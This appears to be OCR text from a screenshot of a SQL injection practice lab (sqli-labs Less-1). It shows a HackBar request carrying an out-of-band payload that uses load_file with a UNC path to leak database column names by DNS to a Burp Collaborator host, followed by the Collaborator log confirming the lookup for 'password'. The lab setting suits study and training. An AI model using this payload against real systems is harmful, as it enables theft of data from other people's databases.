 192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from
php
JS
off
ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit
2,1),'.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net\\abc'))--
plit URL
Execute
Post data Referrer 0xHEX %URL
SQLI DU
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcyrrx387zdr1g
5 2019-十一月-03 09:27:36 ... DNS ne55w43yapp2laklash7admoqfw...
6 2019-十一月-03 09:28:11 ... DNS ne55w43yapp2laklash7admoqfw...
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
password.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net.
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:28:11 UTC.